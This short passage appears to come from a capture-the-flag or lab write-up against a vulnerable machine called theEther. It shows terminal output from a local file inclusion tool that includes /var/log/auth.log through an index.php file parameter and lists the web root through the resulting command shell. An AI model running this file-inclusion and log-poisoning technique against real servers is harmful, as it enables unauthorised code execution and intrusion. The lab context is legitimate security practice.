 [andr01d LFInT$ ./LFInT -u 'http://192.168.150.128/index.php?file=/var/log/auth.log&' -v cmd
Local File Inclusion Tool
/var/www/html/theEther.com/public_html$ ls
images
index.php
layout
licence.txt
research.php
xxxlogauditorxxx.py
xxxlogauditorxxx.py from 192.168.150.1
xxxlogauditorxxx.py [preauth]
xxxlogauditorxxx.py from 192.168.150.1 port 51647 ssh2
xxxlogauditorxxx.py from 192.168.150.1 port 54964 ssh2
/var/www/html/theEther.com/public_html$